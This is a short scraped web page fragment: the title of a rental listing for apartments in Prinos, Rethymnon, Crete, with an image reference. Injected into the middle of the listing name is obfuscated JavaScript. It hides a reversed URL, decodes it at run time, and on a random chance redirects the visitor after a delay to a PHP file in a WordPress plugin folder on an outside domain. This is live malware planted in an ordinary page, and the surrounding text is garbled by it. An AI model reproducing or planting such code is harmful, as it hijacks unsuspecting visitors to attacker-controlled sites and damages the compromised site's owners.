 Papanes$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toras Apartments in Prinos, Rethymnon, Crete